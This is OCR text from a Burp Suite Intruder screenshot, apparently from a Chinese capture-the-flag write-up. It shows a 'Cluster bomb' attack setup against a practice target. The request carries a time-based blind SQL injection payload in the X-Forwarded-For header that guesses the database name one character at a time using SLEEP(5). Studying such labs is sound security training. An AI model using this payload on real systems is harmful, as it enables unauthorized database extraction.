 Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to
payload positions - see help for full details.
攻击方式为一串(Cluster)炸弹(bomb)
Attack type: Cluster bomb
GET /web15/ HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 1' and (SELECT CASE WHEN substr(database() from §1§ for 1)='§a§' THEN SLEEP(5) ELSE 1 END) AND '1'='1
Add §
Clear §
Auto §
Refresh